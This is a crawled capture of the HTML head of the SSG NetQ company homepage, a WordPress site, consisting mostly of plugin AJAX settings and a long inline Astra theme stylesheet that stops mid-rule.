

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://ssgnetq.com/
body_size: 42111
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
	 <link rel="profile" href="https://gmpg.org/xfn/11"> 
	 <title>SSG NetQ &#8211; Technologies with Services</title>
<script>
var theplus_ajax_url = "https://ssgnetq.com/wp-admin/admin-ajax.php";
		var theplus_ajax_post_url = "https://ssgnetq.com/wp-admin/admin-post.php";
		var theplus_nonce = "640ff4d0d1";
</script>
<meta name='robots' content='max-image-preview:large' />
<link rel="alternate" type="application/rss+xml" title="SSG NetQ &raquo; Feed" href="https://ssgnetq.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="SSG NetQ &raquo; Comments Feed" href="https://ssgnetq.com/comments/feed/" />

<link rel='stylesheet' id='astra-theme-css-css' href='https://ssgnetq.com/wp-content/themes/astra/assets/css/minified/main.min.css?ver=4.1.6' media='all' />
<style id='astra-theme-css-inline-css'>
:root{--ast-container-default-xlg-padding:3em;--ast-container-default-lg-padding:3em;--ast-container-default-slg-padding:2em;--ast-container-default-md-padding:3em;--ast-container-default-sm-padding:3em;--ast-container-default-xs-padding:2.4em;--ast-container-default-xxs-padding:1.8em;--ast-code-block-background:#ECEFF3;--ast-comment-inputs-background:#F9FAFB;}html{font-size:100%;}a{color:var(--ast-global-color-0);}a:hover,a:focus{color:var(--ast-global-color-1);}body,button,input,select,textarea,.ast-button,.ast-custom-button{font-family:-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Oxygen-Sans,Ubuntu,Cantarell,Helvetica Neue,sans-serif;font-weight:400;font-size:16px;font-size:1rem;line-height:1.6em;}blockquote{color:var(--ast-global-color-3);}h1,.entry-content h1,h2,.entry-content h2,h3,.entry-content h3,h4,.entry-content h4,h5,.entry-content h5,h6,.entry-content h6,.site-title,.site-title a{font-weight:600;}.site-title{font-size:26px;font-size:1.625rem;display:block;}.site-header .site-description{font-size:15px;font-size:0.9375rem;display:none;}.entry-title{font-size:26px;font-size:1.625rem;}h1,.entry-content h1{font-size:40px;font-size:2.5rem;font-weight:600;line-height:1.4em;}h2,.entry-content h2{font-size:32px;font-size:2rem;font-weight:600;line-height:1.25em;}h3,.entry-content h3{font-size:26px;font-size:1.625rem;font-weight:600;line-height:1.2em;}h4,.entry-content h4{font-size:24px;font-size:1.5rem;line-height:1.2em;font-weight:600;}h5,.entry-content h5{font-size:20px;font-size:1.25rem;line-height:1.2em;font-weight:600;}h6,.entry-content h6{font-size:16px;font-size:1rem;line-height:1.25em;font-weight:600;}::selection{background-color:var(--ast-global-color-0);color:#ffffff;}body,h1,.entry-title a,.entry-content h1,h2,.entry-content h2,h3,.entry-content h3,h4,.entry-content h4,h5,.entry-content h5,h6,.entry-content h6{color:var(--ast-global-color-3);}.tagcloud a:hover,.tagcloud a:focus,.tagcloud a.current-item{color:#ffffff;border-color:var(--ast-global-color-0);background-color:var(--ast-global-color-0);}input:focus,input[type="text"]:focus,input[type="email"]:focus,input[type="url"]:focus,input[type="password"]:focus,input[type="reset"]:focus,input[type="search"]:focus,textarea:focus{border-color:var(--ast-global-color-0);}input[type="radio"]:checked,input[type=reset],input[type="checkbox"]:checked,input[type="checkbox"]:hover:checked,input[type="checkbox"]:focus:checked,input[type=range]::-webkit-slider-thumb{border-color:var(--ast-global-color-0);background-color:var(--ast-global-color-0);box-shadow:none;}.site-footer a:hover + .post-count,.site-footer a:focus + .post-count{background:var(--ast-global-color-0);border-color:var(--ast-global-color-0);}.single .nav-links .nav-previous,.single .nav-links .nav-next{color:var(--ast-global-color-0);}.entry-meta,.entry-meta *{line-height:1.45;color:var(--ast-global-color-0);}.entry-meta a:hover,.entry-meta a:hover *,.entry-meta a:focus,.entry-meta a:focus *,.page-links > .page-link,.page-links .page-link:hover,.post-navigation a:hover{color:var(--ast-global-color-1);}#cat option,.secondary .calendar_wrap thead a,.secondary .calendar_wrap thead a:visited{color:var(--ast-global-color-0);}.secondary .calendar_wrap #today,.ast-progress-val span{background:var(--ast-global-color-0);}.secondary a:hover + .post-count,.secondary a:focus + .post-count{background:var(--ast-global-color-0);border-color:var(--ast-global-color-0);}.calendar_wrap #today > a{color:#ffffff;}.page-links .page-link,.single .post-navigation a{color:var(--ast-global-color-0);}.ast-archive-title{color:var(--ast-global-color-2);}.widget-title{font-size:22px;font-size:1.375rem;color:var(--ast-global-color-2);}.ast-single-post .entry-content a,.ast-comment-content a:not(.ast-comment-edit-reply-wrap a){text-decoration:underline;}.ast-single-post .wp-block-button .wp-block-button__link,.ast-single-post .elementor-button-wrapper .elementor-button,.ast-single-post .entry-content .uagb-tab a,.ast-single-post .entry-content .uagb-ifb-cta a,.ast-single-post .entry-content .wp-block-uagb-buttons a,.ast-single-post .entry-content .uabb-module-content a,.ast-single-post .entry-content .uagb-post-grid a,.ast-single-post .entry-content .uagb-timeline a,.ast-single-post .entry-content .uagb-toc__wrap a,.ast-single-post .entry-content .uagb-taxomony-box a,.ast-single-post .entry-content .woocommerce a,.entry-content .wp-block-latest-posts > li > a,.ast-single-post .entry-content .wp-block-file__button{text-decoration:none;}a:focus-visible,.ast-menu-toggle:focus-visible,.site .skip-link:focus-visible,.wp-block-loginout input:focus-visible,.wp-block-search.wp-block-search__button-inside .wp-block-search__inside-wrapper,.ast-header-navigation-arrow:focus-visible{outline-style:dotted;outline-color:inherit;outline-width:thin;border-color:transparent;}input:focus,input[type="text"]:focus,input[type="email"]:focus,input[type="url"]:focus,input[type="password"]:focus,input[type="reset"]:focus,input[type="search"]:focus,textarea:focus,.wp-block-search__input:focus,[data-section="section-header-mobile-trigger"] .ast-button-wrap .ast-mobile-menu-trigger-minimal:focus,.ast-mobile-popup-drawer.active .menu-toggle-close:focus,.woocommerce-ordering select.orderby:focus,#ast-scroll-top:focus,.woocommerce a.add_to_cart_button:focus,.woocommerce .button.single_add_to_cart_button:focus{border-style:dotted;border-color:inherit;border-width:thin;outline-color:transparent;}.ast-logo-title-inline .site-logo-img{padding-right:1em;}.site-logo-img img{ transition:all 0.2s linear;}.ast-page-builder-template .hentry {margin: 0;}.ast-page-builder-template .site-content > .ast-container {max-width: 100%;padding: 0;}.ast-page-builder-template .site-content #primary {padding: 0;margin: 0;}.ast-page-builder-template .no-results {text-align: center;margin: 4em auto;}.ast-page-builder-template .ast-pagination {padding: 2em;}.ast-page-builder-template .entry-header.ast-no-title.ast-no-thumbnail {margin-top: 0;}.ast-page-builder-template .entry-header.ast-header-without-markup {margin-top: 0;margin-bottom: 0;}.ast-page-builder-template .entry-header.ast-no-title.ast-no-meta {margin-bottom: 0;}.ast-page-builder-template.single .post-navigation {padding-bottom: 2em;}.ast-page-builder-template.single-post .site-content > .ast-container {max-width: 100%;}.ast-page-builder-template .entry-header {margin-top: 2em;margin-left: auto;margin-right: auto;}.ast-page-builder-template .ast-archive-description {margin: 2em auto 0;padding-left: 20px;padding-right: 20px;}.ast-page-builder-template .ast-row {margin-left: 0;margin-right: 0;}.single.ast-page-builder-template .entry-header + .entry-content {margin-bottom: 2em;}@media(min-width: 921px) {.ast-page-builder-template.archive.ast-right-sidebar .ast-row article,.ast-page-builder-template.archive.ast-left-sidebar .ast-row article {padding-left: 0;padding-right: 0;}}@media (max-width:921px){#ast-desktop-header{display:none;}}@media (min-width:921px){#ast-mobile-header{display:none;}}.wp-block-buttons.aligncenter{justify-content:center;}@media (max-width:921px){.ast-theme-transparent-header #primary,.ast-theme-transparent-header #secondary{padding:0;}}@media (max-width:921px){.ast-plain-container.ast-no-sidebar #primary{padding:0;}}.ast-plain-container.ast-no-sidebar #primary{margin-top:0;margin-bottom:0;}.wp-block-button.is-style-outline .wp-block-button__link{border-color:var(--ast-global-color-0);}div.wp-block-button.is-style-outline > .wp-block-button__link:not(.has-text-color),div.wp-block-button.wp-block-button__link.is-style-outline:not(.has-text-color){color:var(--ast-global-color-0);}.wp-block-button.is-style-outline .wp-block-button__link:hover,div.wp-block-button.is-style-outline .wp-block-button__link:focus,div.wp-block-button.is-style-outline > .wp-block-button__link:not(.has-text-color):hover,div.wp-block-button.wp-block-button__link.is-style-outline:not(.has-text-color):hover{color:#ffffff;background-color:var(--ast-global-color-1);border-color:var(--ast-global-color-1);}.post-page-numbers.current .page-link,.ast-pagination .page-numbers.current{color:#ffffff;border-color:var(--ast-global-color-0);background-color:var(--ast-global-color-0);border-radius:2px;}h1.widget-title{font-weight:600;}h2.widget-title{font-weight:600;}h3.widget-title{font-weight:600;}#page{display:flex;flex-direction:column;min-height:100vh;}.ast-404-layout-1 h1.page-title{color:var(--ast-global-color-2);}.single .post-navigation a{line-height:1em;height:inherit;}.error-404 .page-sub-title{font-size:1.5rem;font-weight:inherit;}.search .site-content .content-area .search-form{margin-bottom:0;}#page .site-content{flex-grow:1;}.widget{margin-bottom:3.5em;}#secondary li{line-height:1.5em;}#secondary .wp-block-group h2{margin-bottom:0.7em;}#secondary h2{font-size:1.7rem;}.ast-separate-container .ast-article-post,.ast-separate-container .ast-article-single,.ast-separate-container .ast-comment-list li.depth-1,.ast-separate-container .comment-respond{padding:3em;}.ast-separate-container .ast-comment-list li.depth-1,.hentry{margin-bottom:2em;}.ast-separate-container .ast-archive-description,.ast-separate-container .ast-author-box{background-color:var(--ast-global-color-5);border-bottom:1px solid var(--ast-border-color);}.ast-separate-container .comments-title{padding:2em 2em 0 2em;}.ast-page-builder-template .comment-form-textarea,.ast-comment-formwrap .ast-grid-common-col{padding:0;}.ast-comment-formwrap{padding:0 20px;display:inline-flex;column-gap:20px;}.archive.ast-page-builder-template .entry-header{margin-top:2em;}.ast-page-builder-template .ast-comment-formwrap{width:100%;}.entry-title{margin-bottom:0.5em;}.ast-archive-description p{font-size:inherit;font-weight:inherit;line-height:inherit;}@media (min-width:921px){.ast-left-sidebar.ast-page-builder-template #secondary,.archive.ast-right-sidebar.ast-page-builder-template .site-main{padding-left:20px;padding-right:20px;}}@media (max-width:544px){.ast-comment-formwrap.ast-row{column-gap:10px;display:inline-block;}#ast-commentform .ast-grid-common-col{position:relative;width:100%;}}@media (min-width:1201px){.ast-separate-container .ast-article-post,.ast-separate-container .ast-article-single,.ast-separate-container .ast-author-box,.ast-separate-container .ast-404-layout-1,.ast-separate-container .no-results{padding:3em;}}@media (max-width:921px){.ast-separate-container #primary,.ast-separate-container #secondary{padding:1.5em 0;}#primary,#secondary{padding:1.5em 0;margin:0;}.ast-left-sidebar #content > .ast-container{display:flex;flex-direction:column-reverse;width:100%;}}@media (min-width:922px){.ast-separate-container.ast-right-sidebar #primary,.ast-separate-container.ast-left-sidebar #primary{border:0;}.search-no-results.ast-separate-container #primary{margin-bottom:4em;}}.wp-block-button .wp-block-button__link{color:#ffffff;}.wp-block-button .wp-block-button__link:hover,.wp-block-button .wp-block-button__link:focus{color:#ffffff;background-color:var(--ast-global-color-1);border-color:var(--ast-global-color-1);}.elementor-widget-heading h1.elementor-heading-title{line-height:1.4em;}.elementor-widget-heading h2.elementor-heading-title{line-height:1.25em;}.elementor-widget-heading h3.elementor-heading-title{line-height:1.2em;}.elementor-widget-heading h4.elementor-heading-title{line-height:1.2em;}.elementor-widget-heading h5.elementor-heading-title{line-height:1.2em;}.elementor-widget-heading h6.elementor-heading-title{line-height:1.25em;}.wp-block-button .wp-block-button__link,.wp-block-search .wp-block-search__button,body .wp-block-file .wp-block-file__button{border-color:var(--ast-global-color-0);background-color:var(--ast-global-color-0);color:#ffffff;font-family:inherit;font-weight:500;line-height:1em;font-size:16px;font-size:1rem;padding-top:15px;padding-right:30px;padding-bottom:15px;padding-left:30px;}@media (max-width:921px){.wp-block-button .wp-block-button__link,.wp-block-search .wp-block-search__button,body .wp-block-file .wp-block-file__button{padding-top:14px;padding-right:28px;padding-bottom:14px;padding-left:28px;}}@media (max-width:544px){.wp-block-button .wp-block-button__link,.wp-block-search .wp-block-search__button,body .wp-block-file .wp-block-file__button{padding-top:12px;padding-right:24px;padding-bottom:12px;padding-left:24px;}}.menu-toggle,button,.ast-button,.ast-custom-button,.button,input#submit,input[type="button"],input[type="submit"],input[type="reset"],form[CLASS*="wp-block-search__"].wp-block-search .wp-block-search__inside-wrapper .wp-block-search__button,body .wp-block-file .wp-block-file__button,.search .search-submit,.woocommerce a.button,.woocommerce button.button,.woocommerce .woocommerce-message a.button,.woocommerce #respond input#submit.alt,.woocommerce input.button.alt,.woocommerce input.button,.woocommerce input.button:disabled,.woocommerce input.button:disabled[disabled],.woocommerce input.button:disabled:hover,.woocommerce input.button:disabled[disabled]:hover,.woocommerce #respond input#submit,.woocommerce button.button.alt.disabled,.wc-block-grid__products .wc-block-grid__product .wp-block-button__link,.wc-block-grid__product-onsale,[CLASS*="wc-block"] button,.woocommerce-js .astra-cart-drawer .astra-cart-drawer-content .woocommerce-mini-cart__buttons .button:not(.checkout):not(.ast-continue-shopping),.woocommerce-js .astra-cart-drawer .astra-cart-drawer-content .woocommerce-mini-cart__buttons a.checkout,.woocommerce button.button.alt.disabled.wc-variation-selection-needed{border-style:solid;border-top-width:0;border-right-width:0;border-left-width:0;border-bottom-width:0;color:#ffffff;border-color:var(--ast-global-color-0);background-color:var(--ast-global-color-0);padding-top:15px;padding-right:30px;padding-bottom:15px;padding-left:30px;font-family:inherit;font-weight:500;font-size:16px;font-size:1rem;line-height:1em;}button:focus,.menu-toggle:hover,button:hover,.ast-button:hover,.ast-custom-button:hover .button:hover,.ast-custom-button:hover ,input[type=reset]:hover,input[type=reset]:focus,input#submit:hover,input#submit:focus,input[type="button"]:hover,input[type="button"]:focus,input[type="submit"]:hover,input[type="submit"]:focus,form[CLASS*="wp-block-search__"].wp-block-search .wp-block-search__inside-wrapper .wp-block-search__button:hover,form[CLASS*="wp-block-search__"].wp-block-search .wp-block-search__inside-wrapper .wp-block-search__button:focus,body .wp-block-file .wp-block-file__button:hover,body .wp-block-file .wp-block-file__button:focus,.woocommerce a.button:hover,.woocommerce button.button:hover,.woocommerce .woocommerce-message a.button:hover,.woocommerce #respond input#submit:hover,.woocommerce #respond input#submit.alt:hover,.woocommerce input.button.alt:hover,.woocommerce input.button:hover,.woocommerce button.button.alt.disabled:hover,.wc-block-grid__products .wc-block-grid__product .wp-block-button__link:hover,[CLASS*="wc-block"] button:hover,.woocommerce-js .astra-cart-drawer .astra-cart-drawer-content .woocommerce-mini-cart__buttons .button:not(.checkout):not(.ast-continue-shopping):hover,.woocommerce-js .astra-cart-drawer .astra-cart-drawer-content .woocommerce-mini-cart__buttons a.checkout:hover,.woocommerce button.button.alt.disabled.wc-variation-selection-needed:hover{color:#ffffff;background-color:var(--ast-global-color-1);border-color:var(--ast-global-color-1);}form[CLASS*="wp-block-search__"].wp-block-search .wp-block-search__inside-wrapper .wp-block-search__button.has-icon{padding-top:calc(15px - 3px);padding-right:calc(30px - 3px);padding-bottom:calc(15px - 3px);padding-left:calc(30px - 3px);}@media (max-width:921px){.menu-toggle,button,.ast-button,.ast-custom-button,.button,input#submit,input[type="button"],input[type="submit"],input[type="reset"],form[CLASS*="wp-block-search__"].wp-block-search .wp-block-search__inside-wrapper .wp-block-search__button,body .wp-block-file .wp-block-file__button,.search .search-submit,.woocommerce a.button,.woocommerce button.button,.woocommerce .woocommerce-message a.button,.woocommerce #respond input#submit.alt,.woocommerce input.button.alt,.woocommerce input.button,.woocommerce input.button:disabled,.woocommerce input.button:disabled[disabled],.woocommerce input.button:disabled:hover,.woocommerce input.button:disabled[disabled]:hover,.woocommerce #respond input#submit,.woocommerce button.button.alt.disabled,.wc-block-grid__products .wc-block-grid__product .wp-block-button__link,.wc-block-grid__product-onsale,[CLASS*="wc-block"] button,.woocommerce-js .astra-cart-drawer .astra-cart-drawer-content .woocommerce-mini-cart__buttons .button:not(.checkout):not(.ast-continue-shopping),.woocommerce-js .astra-cart-drawer .astra-cart-drawer-content .woocommerce-mini-cart__buttons a.checkout,.woocommerce button.button.alt.disabled.wc-variation-selection-needed{padding-top:14px;padding-right:28px;padding-bottom:14px;padding-left:28px;}}@media (max-width:544px){.menu-toggle,button,.ast-button,.ast-custom-button,.button,input#submit,input[type="button"],input[type="submit"],input[type="reset"],form[CLASS*="wp-block-search__"].wp-block-search .wp-block-search__inside-wrapper .wp-block-search__button,body .wp-block-file .wp-block-file__button,.search .search-submit,.woocommerce a.button,.woocommerce button.button,.woocommerce .woocommerce-message a.button,.woocommerce #respond input#submit.alt,.woocommerce input.button.alt,.woocommerce input.button,.woocommerce input.button:disabled,.woocommerce input.button:disabled[disabled],.woocommerce input.button:disabled:hover,.woocommerce input.button:disabled[disabled]:hover,.woocommerce #respond input#submit,.woocommerce button.button.alt.disabled,.wc-block-grid__products .wc-block-grid__product .wp-block-button__link,.wc-block-grid__product-onsale,[CLASS*="wc-block"] button,.woocommerce-js .astra-cart-drawer .astra-cart-drawer-content .woocommerce-mini-cart__buttons .button:not(.checkout):not(.ast-continue-shopping),.woocommerce-js .astra-cart-drawer .astra-cart-drawer-content .woocommerce-mini-cart__buttons a.checkout,.woocommerce button.button.alt.disabled.wc-variation-selection-needed{padding-top:12px;padding-right:24px;padding-bottom:12px;padding-left:24px;}}@media (max-width:921px){.ast-mobile-header-stack .main-header-bar .ast-search-menu-icon{display:inline-block;}.ast-header-break-point.ast-header-custom-item-outside .ast-mobile-header-stack .main-header-bar .ast-search-icon{margin:0;}.ast-comment-avatar-wrap img{max-width:2.5em;}.ast-separate-container .ast-comment-list li.depth-1{padding:1.5em 2.14em;}.ast-separate-container .comment-respond{padding:2em 2.14em;}.ast-comment-meta{padding:0 1.8888em 1.3333em;}}@media (min-width:544px){.ast-container{max-width:100%;}}@media (max-width:544px){.ast-separate-container .ast-article-post,.ast-separate-container .ast-article-single,.ast-separate-container .comments-title,.ast-separate-container .ast-archive-description{padding:1.5em 1em;}.ast-separate-container #content .ast-container{padding-left:0.54em;padding-right:0.54em;}.ast-separate-container .ast-comment-list li.depth-1{padding:1.5em 1em;margin-bottom:1.5em;}.ast-separate-container .ast-comment-list .bypostauthor{padding:.5em;}.ast-search-menu-icon.ast-dropdown-active .search-field{width:170px;}}.ast-separate-container{background-color:var(--ast-global-color-4);;}@media (max-width:921px){.site-title{display:block;}.site-header .site-description{display:none;}.entry-title{font-size:30px;}h1,.entry-content h1{font-size:30px;}h2,.entry-content h2{font-size:25px;}h3,.entry-content h3{font-size:20px;}}@media (max-width:544px){.site-title{display:block;}.site-header .site-description{display:none;}.entry-title{font-size:30px;}h1,.entry-content h1{font-size:30px;}h2,.entry-content h2{font-size:25px;}h3,.entry-content h3{font-size:20px;}}@media (max-width:921px){html{font-size:91.2%;}}@media (max-width:544px){html{font-size:91.2%;}}@media (min-width:922px){.ast-container{max-width:1240px;}}@media (min-width:922px){.site-content .ast-container{display:flex;}}@media (max-width:921px){.site-content .ast-container{flex-direction:column;}}@media (min-width:922px){.main-header-menu .sub-menu .menu-item.ast-left-align-sub-menu:hover > .sub-menu,.main-header-menu .sub-menu .menu-item.ast-left-align-sub-menu.focus > .sub-menu{margin-left:-0px;}}.entry-content li > p{margin-bottom:0;}blockquote,cite {font-style: initial;}.wp-block-file {display: flex;align-items: center;flex-wrap: wrap;justify-content: space-between;}.wp-block-pullquote {border: none;}.wp-block-pullquote blockquote::before {content: "\201D";font-family: "Helvetica",sans-serif;display: flex;transform: rotate( 180deg );font-size: 6rem;font-style: normal;line-height: 1;font-weight: bold;align-items: center;justify-content: center;}.has-text-align-right > blockquote::before {justify-content: flex-start;}.has-text-align-left > blockquote::before {justify-content: flex-end;}figure.wp-block-pullquote.is-style-solid-color blockquote {max-width: 100%;text-align: inherit;}html body {--wp--custom--ast-default-block-top-padding: 3em;--wp--custom--ast-default-block-right-padding: 3em;--wp--custom--ast-default-block-bottom-padding: 3em;--wp--custom--ast-default-block-left-padding: 3em;--wp--custom--ast-container-width: 1200px;--wp--custom--ast-content-width-size: 1200px;--wp--custom--ast-wide-width-size: calc(1200px + var(--wp--custom--ast-default-block-left-padding) + var(--wp--custom--ast-default-block-right-padding));}.ast-narrow-container {--wp--custom--ast-content-width-size: 750px;--wp--custom--ast-wide-width-size: 750px;}@media(max-width: 921px) {html body {--wp--custom--ast-default-block-top-padding: 3em;--wp--custom--ast-default-block-right-padding: 2em;--wp--custom--ast-default-block-bottom-padding: 3em;--wp--custom--ast-default-block-left-padding: 2em;}}@media(max-width: 544px) {html body {--wp--custom--ast-default-block-top-padding: 3em;--wp--custom--ast-default-block-right-padding: 1.5em;--wp--custom--ast-default-block-bottom-padding: 3em;--wp--custom--ast-default-block-left-padding: 1.5em;}}.entry-content > .wp-block-group,.entry-content > .wp-block-cover,.entry-content > .wp-block-columns {padding-top: var(--wp--custom--ast-default-block-top-padding);padding-right: var(--wp--custom--ast-default-block-right-padding);padding-bottom: var(--wp--custom--ast-default-block-bottom-padding);padding-left: var(--wp--custom--ast-default-block-left-padding);}.ast-plain-container.ast-no-sidebar .entry-content > .alignfull,.ast-page-builder-template .ast-no-sidebar .entry-content > .alignfull {margin-left: calc( -50vw + 50%);margin-right: calc( -50vw + 50%);max-width: 100vw;width: 100vw;}.ast-plain-container.ast-no-sidebar .entry-content .alignfull .alignfull,.ast-page-builder-template.ast-no-sidebar .entry-content .alignfull .alignfull,.ast-plain-container.ast-no-sidebar .entry-content .alignfull .alignwide,.ast-page-builder-template.ast-no-sidebar .entry-content .alignfull .alignwide,.ast-plain-container.ast-no-sidebar .entry-content .alignwide .alignfull,.ast-page-builder-template.ast-no-sidebar .entry-content .alignwide .alignfull,.ast-plain-container.ast-no-sidebar .entry-content .alignwide .alignwide,.ast-page-builder-template.ast-no-sidebar .entry-content .alignwide .alignwide,.ast-plain-container.ast-no-sidebar .entry-content .wp-block-column .alignfull,.ast-page-builder-template.ast-no-sidebar .entry-content .wp-block-column .alignfull,.ast-plain-container.ast-no-sidebar .entry-content .wp-block-column .alignwide,.ast-page-builder-template.ast-no-sidebar .entry-content .wp-block-column .alignwide {margin-left: auto;margin-right: auto;width: 100%;}[ast-blocks-layout] .wp-block-separator:not(.is-style-dots) {height: 0;}[ast-blocks-layout] .wp-block-separator {margin: 20px auto;}[ast-blocks-layout] .wp-block-separator:not(.is-style-wide):not(.is-style-dots) {max-width: 100px;}[ast-blocks-layout] .wp-block-separator.has-background {padding: 0;}.entry-content[ast-blocks-layout] > * {max-width: var(--wp--custom--ast-content-width-size);margin-left: auto;margin-right: auto;}.entry-content[ast-blocks-layout] > .alignwide {max-width: var(--wp--custom--ast-wide-width-size);}.entry-content[ast-blocks-layout] .alignfull {max-width: none;}.entry-content .wp-block-columns {margin-bottom: 0;}blockquote {margin: 1.5em;border: none;}.wp-block-quote:not(.has-text-align-right):not(.has-text-align-center) {border-left: 5px solid rgba(0,0,0,0.05);}.has-text-align-right > blockquote,blockquote.has-text-align-right {border-right: 5px solid rgba(0,0,0,0.05);}.has-text-align-left > blockquote,blockquote.has-text-align-left {border-left: 5px solid rgba(0,0,0,0.05);}.wp-block-site-tagline,.wp-block-latest-posts .read-more {margin-top: 15px;}.wp-block-loginout p label {display: block;}.wp-block-loginout p:not(.login-remember):not(.login-submit) input {width: 100%;}.wp-block-loginout input:focus {border-color: transparent;}.wp-block-loginout input:focus {outline: thin dotted;}.entry-content .wp-block-media-text .wp-block-media-text__content {padding: 0 0 0 8%;}.entry-content .wp-block-media-text.has-media-on-the-right .wp-block-media-text__content {padding: 0 8% 0 0;}.entry-content .wp-block-media-text.has-background .wp-block-media-text__content {padding: 8%;}.entry-content .wp-block-cover:not([class*="background-color"]) .wp-block-cover__inner-container,.entry-content .wp-block-cover:not([class*="background-color"]) .wp-block-cover-image-text,.entry-content .wp-block-cover:not([class*="background-color"]) .wp-block-cover-text,.entry-content .wp-block-cover-image:not([class*="background-color"]) .wp-block-cover__inner-container,.entry-content .wp-block-cover-image:not([class*="background-color"]) .wp-block-cover-image-text,.entry-content .wp-block-cover-image:not([class*="background-color"]) .wp-block-cover-text {color: var(--ast-global-color-5);}.wp-block-loginout .login-remember input {width: 1.1rem;height: 1.1rem;margin: 0 5px 4px 0;vertical-align: middle;}.wp-block-latest-posts > li > *:first-child,.wp-block-latest-posts:not(.is-grid) > li:first-child {margin-top: 0;}.wp-block-search__inside-wrapper .wp-block-search__input {padding: 0 10px;color: var(--ast-global-color-3);background: var(--ast-global-color-5);border-color: var(--ast-border-color);}.wp-block-latest-posts .read-more {margin-bottom: 1.5em;}.wp-block-search__no-button .wp-block-search__inside-wrapper .wp-block-search__input {padding-top: 5px;padding-bottom: 5px;}.wp-block-latest-posts .wp-block-latest-posts__post-date,.wp-block-latest-posts .wp-block-latest-posts__post-author {font-size: 1rem;}.wp-block-latest-posts > li > *,.wp-block-latest-posts:not(.is-grid) > li {margin-top: 12px;margin-bottom: 12px;}.ast-page-builder-template .entry-content[ast-blocks-layout] > *,.ast-page-builder-template .entry-content[ast-blocks-layout] > .alignfull > * {max-width: none;}.ast-page-builder-template .entry-content[ast-blocks-layout] > .alignwide > * {max-width: var(--wp--custom--ast-wide-width-size);}.ast-page-builder-template .entry-content[ast-blocks-layout] > .inherit-container-width > *,.ast-page-builder-template .entry-content[ast-blocks-layout] > * > *,.entry-content[ast-blocks-layout] > .wp-block-cover .wp-block-cover__inner-container {max-width: var(--wp--custom--ast-content-width-size);margin-left: auto;margin-right: auto;}.entry-content[ast-blocks-layout] .wp-block-cover:not(.alignleft):not(.alignright) {width: auto;}@media(max-width: 1200px) {.ast-separate-container .entry-content > .alignfull,.ast-separate-container .entry-content[ast-blocks-layout] > .alignwide,.ast-plain-container .entry-content[ast-blocks-layout] > .alignwide,.ast-plain-container .entry-content .alignfull {margin-left: calc(-1 * min(var(--ast-container-default-xlg-padding),20px)) ;margin-right: calc(-1 * min(var(--ast-container-default-xlg-padding),20px));}}@media(min-width: 1201px) {.ast-separate-container .entry-content > .alignfull {margin-left: calc(-1 * var(--ast-container-default-xlg-padding) );margin-right: calc(-1 * var(--ast-container-default-xlg-padding) );}.ast-separate-container .entry-content[ast-blocks-layout] > .alignwide,.ast-plain-container .entry-content[ast-blocks-layout] > .alignwide {margin-left: calc(-1 * var(--wp--custom--ast-default-block-left-padding) );margin-right: calc(-1 * var(--wp--custom--ast-default-block-right-padding) );}}@media(min-width: 921px) {.ast-separate-container .entry-content .wp-block-group.alignwide:not(.inherit-container-width) > :where(:not(.alignleft):not(.alignright)),.ast-plain-container .entry-content .wp-block-group.alignwide:not(.inherit-container-width) > :where(:not(.alignleft):not(.alignright)) {max-width: calc( var(--wp--custom--ast-content-width-size) + 80px );}.ast-plain-container.ast-right-sidebar .entry-content[ast-blocks-layout] .alignfull,.ast-plain-container.ast-left-sidebar .entry-content[ast-blocks-layout] .alignfull {margin-left: -60px;margin-right: -60px;}}@media(min-width: 544px) {.entry-content > .alignleft {margin-right: 20px;}.entry-content > .alignright {margin-left: 20px;}}@media (max-width:544px){.wp-block-columns .wp-block-column:not(:last-child){margin-bottom:20px;}.wp-block-latest-posts{margin:0;}}@media( max-width: 600px ) {.entry-content .wp-block-media-text .wp-block-media-text__content,.entry-content .wp-block-media-text.has-media-on-the-right .wp-block-media-text__content {padding: 8% 0 0;}.entry-content .wp-block-media-text.has-background .wp-block-media-text__content {padding: 8%;}}.ast-separate-container .entry-content .uagb-is-root-container {padding-left: 0;}.ast-page-builder-template .entry-header {padding-left: 0;}@media(min-width: 1201px) {.ast-separate-container .entry-content > .uagb-is-root-container {margin-left: 0;margin-right: 0;}}.ast-narrow-container .site-content .wp-block-uagb-image--align-full .wp-block-uagb-image__figure {max-width: 100%;margin-left: auto;margin-right: auto;}.entry-content ul,.entry-content ol {padding: revert;margin: revert;}:root .has-ast-global-color-0-color{color:var(--ast-global-color-0);}:root .has-ast-global-color-0-background-color{background-color:var(--ast-global-color-0);}:root .wp-block-button .has-ast-global-color-0-color{color:var(--ast-global-color-0);}:root .wp-block-button .has-ast-global-color-0-background-color{background-color:var(--ast-global-color-0);}:root .has-ast-global-color-1-color{color:var(--ast-global-color-1);}:root .has-ast-global-color-1-background-color{background-color:var(--ast-global-color-1);}:root .wp-block-button .has-ast-global-color-1-color{color:var(--ast-global-color-1);}:root .wp-block-button .has-ast-global-color-1-background-color{background-color:var(--ast-global-color-1);}:root .has-ast-global-color-2-color{color:var(--ast-global-color-2);}:root .has-ast-global-color-2-background-color{background-color:var(--ast-global-color-2);}:root .wp-block-button .has-ast-global-color-2-color{color:var(--ast-global-color-2);}:root .wp-block-button .has-ast-global-color-2-background-color{background-color:var(--ast-global-color-2);}:root .has-ast-global-color-3-color{color:var(--ast-global-color-3);}:root .has-ast-global-color-3-background-color{background-color:var(--ast-global-color-3);}:root .wp-block-button .has-ast-global-color-3-color{color:var(--ast-global-color-3);}:root .wp-block-button .has-ast-global-color-3-background-color{background-color:var(--ast-global-color-3);}:root .has-ast-global-color-4-color{color:var(--ast-global-color-4);}:root .has-ast-global-color-4-background-color{background-color:var(--ast-global-color-4);}:root .wp-block-button .has-ast-global-color-4-color{color:var(--ast-global-color-4);}:root .wp-block-button .has-ast-global-color-4-background-color{background-color:var(--ast-global-color-4);}:root .has-ast-global-color-5-color{color:var(--ast-global-color-5);}:root .has-ast-global-color-5-background-color{background-color:var(--ast-global-color-5);}:root .wp-block-button .has-ast-global-color-5-color{color:var(--ast-global-color-5);}:root .wp-block-button .has-ast-global-color-5-background-color{background-color:var(--ast-global-color-5);}:root .has-ast-global-color-6-color{color:var(--ast-global-color-6);}:root .has-ast-global-color-6-background-color{background-color:var(--ast-global-color-6);}:root .wp-block-button .has-ast-global-color-6-color{color:var(--ast-global-color-6);}:root .wp-block-button .has-ast-global-color-6-background-color{background-color:var(--ast-global-color-6);}:root 